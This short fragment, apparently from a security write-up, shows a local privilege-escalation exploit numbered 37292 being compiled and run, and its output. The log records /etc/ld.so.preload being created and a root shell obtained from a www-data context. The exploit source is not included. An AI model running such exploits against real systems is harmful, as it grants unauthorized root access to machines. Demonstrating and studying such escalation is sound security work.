 gcc 37292.c -o 37292
chmod u+x 37292
./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
SCU
SİBER